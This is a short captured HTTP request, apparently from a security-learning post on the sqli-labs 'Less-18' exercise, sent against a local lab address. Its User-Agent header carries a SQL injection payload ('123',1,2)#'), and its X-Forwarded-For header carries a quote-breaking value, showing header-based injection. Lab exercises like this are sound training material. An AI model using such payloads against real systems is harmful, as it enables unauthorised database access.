 POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: 123',1,2)#
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
HACK学习呀